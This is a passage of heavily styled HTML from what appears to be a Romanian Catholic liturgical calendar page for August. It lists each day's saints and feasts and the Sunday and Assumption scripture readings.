border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: 